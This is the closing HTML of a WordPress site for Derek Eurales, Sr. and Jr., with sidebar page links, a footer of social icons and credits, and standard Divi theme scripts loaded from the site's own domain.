			<li class="page_item page-item-2"><a href="https://www.derekeurales.com/about-derek-sr/">About Bishop Derek E. Eurales, Sr.</a></li>
<li class="page_item page-item-36"><a href="https://www.derekeurales.com/about-derek-jr/">About Derek E. Eurales, Jr.</a></li>
<li class="page_item page-item-1269"><a href="https://www.derekeurales.com/blog/">Blog</a></li>
<li class="page_item page-item-226"><a href="https://www.derekeurales.com/contact/">Contact</a></li>
<li class="page_item page-item-1045"><a href="https://www.derekeurales.com/">Home</a></li>
<li class="page_item page-item-224"><a href="https://www.derekeurales.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-794"><a href="https://www.derekeurales.com/products/">Products</a></li>
<li class="page_item page-item-1305"><a href="https://www.derekeurales.com/selectvet/">SelectVet</a></li>
		</ul>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/derekeuralesjr" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/DerekEuralesJr" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-linkedin">
		<a href="https://www.linkedin.com/in/derekeuralesjr/" class="icon">
			<span>Linkedin</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.derekeurales.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright Derek Eurales. All rights reserved. | Designed by <a href="https://johnnywhitfield.com" target="_blank">Johnny Whitfield</a> | Powered by <a href="https://electricgrowth.com" target="_blank">Electric Growth</a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' src='https://www.derekeurales.com/wp-includes/js/comment-reply.min.js?ver=4.9.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.derekeurales.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.derekeurales.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.derekeurales.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"28f01fa129","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c18a716530","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"562","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.derekeurales.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.derekeurales.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.derekeurales.com/wp-includes/js/wp-embed.min.js?ver=4.9.25'></script>
</body>
</html>
